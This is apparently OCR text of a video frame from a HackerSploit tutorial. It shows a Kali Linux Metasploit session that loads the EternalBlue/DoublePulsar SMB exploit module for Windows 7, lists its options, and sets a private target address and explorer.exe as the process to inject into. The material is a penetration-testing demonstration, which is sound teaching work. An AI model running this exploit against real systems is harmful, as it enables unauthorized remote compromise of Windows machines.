 Applications Places Terminal Sat 01:47 1
root@kali: ~
File Edit View Search Terminal Help
msf exploit(windows/smb/eternalblue_doublepulsar) > options
HackerSploit
Module options (exploit/windows/smb/eternalblue_doublepulsar):
Name Current Setting Required Description
---- --------------- -------- -----------
DOUBLEPULSARPATH /root/Eternalblue-Doublepulsar-Metasploit/deps/ yes Path directory of Doublepulsar
ETERNALBLUEPATH /root/Eternalblue-Doublepulsar-Metasploit/deps/ yes Path directory of Eternalblue
PROCESSINJECT wlms.exe yes Name of process to inject into (Change to lsass.exe for x64)
RHOST yes The target address
RPORT 445 yes The SMB service port (TCP)
TARGETARCHITECTURE x86 yes Target Architecture (Accepted: x86, x64)
WINEPATH /root/.wine/drive_c/ yes WINE drive_c path
Exploit target:
Id Name
-- ----
8 Windows 7 (all services pack) (x86) (x64)
msf exploit(windows/smb/eternalblue_doublepulsar) > set RHOSt 192.168.1.105
RHOSt => 192.168.1.105
msf exploit(windows/smb/eternalblue_doublepulsar) > set PROCESSINJECT explorer.exe
PROCESSINJECT => explorer.exe
msf exploit(windows/smb/eternalblue_doublepulsar) >